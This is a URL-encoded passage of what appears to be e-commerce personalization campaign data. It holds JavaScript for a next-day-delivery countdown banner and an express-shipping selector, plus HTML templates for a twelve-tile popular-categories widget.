bj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%